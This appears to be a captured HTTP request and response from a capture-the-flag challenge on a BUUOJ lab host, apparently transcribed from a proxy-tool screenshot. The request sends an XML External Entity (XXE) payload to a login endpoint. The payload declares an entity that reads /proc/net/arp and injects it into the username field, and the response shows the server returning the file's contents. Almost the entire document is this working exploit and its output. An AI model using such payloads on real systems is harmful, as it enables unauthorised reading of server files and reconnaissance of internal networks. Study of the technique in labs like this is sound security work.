 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: d29895ce-0f5a-4b28-b5d9-2e135ee23405.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 180
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [<!ENTITY goodies SYSTEM "file:///proc/net/arp">]>
<user><username>&goodies;</username><password>testtest</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 Apr 2022 15:26:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 198
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
</msg></result>